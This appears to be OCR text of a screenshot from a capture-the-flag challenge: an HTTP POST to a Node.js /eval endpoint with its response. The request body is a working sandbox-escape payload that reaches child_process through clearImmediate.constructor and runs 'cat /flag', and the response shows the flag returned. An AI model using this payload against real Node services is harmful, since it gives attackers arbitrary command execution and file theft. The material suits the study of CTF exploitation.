 1 POST /eval?delay=2147483648 HTTP/1.1
2 Host: de0b3ade-3f23-4917-a40c-1fd074880c64.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0)
Gecko/20100101 Firefox/79.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 175
1
2 e=(function () {
3   const process = clearImmediate.constructor("return process;")();
4   return process.mainModule.require("child_process").execSync("cat
/flag").toString()})()
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 22 Aug 2020 15:17:08 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 43
6 Connection: close
7 Etag: W/"2b-t1cXkR/Lc5y1qAjK068lfCm7yGw"
8 X-Powered-By: Express
9
10 flag{97f15c2b-64b2-4888-9dfe-ef4cbb11472c}
11